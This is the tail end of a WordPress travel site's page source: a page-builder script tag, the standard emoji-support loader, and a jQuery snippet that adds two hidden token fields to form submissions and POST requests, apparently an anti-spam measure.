<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.9" id="gdlr-core-page-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.canyontravel.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.canyontravel.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LqtKXryJeF" value="D7NWEF8Bb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gRuoKftFS" value="gzvx1HJBI8]of5Y" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LqtKXryJeF" value="D7NWEF8Bb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gRuoKftFS" value="gzvx1HJBI8]of5Y" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("LqtKXryJeF", "D7NWEF8Bb");
data.data.append("gRuoKftFS", "gzvx1HJBI8]of5Y");
                    }
                    else {
                        data.data = data.data + '&LqtKXryJeF=D7NWEF8Bb&gRuoKftFS=gzvx1HJBI8]of5Y';
                    }
                }
            });

        });
    </script>
	
</body>
</html>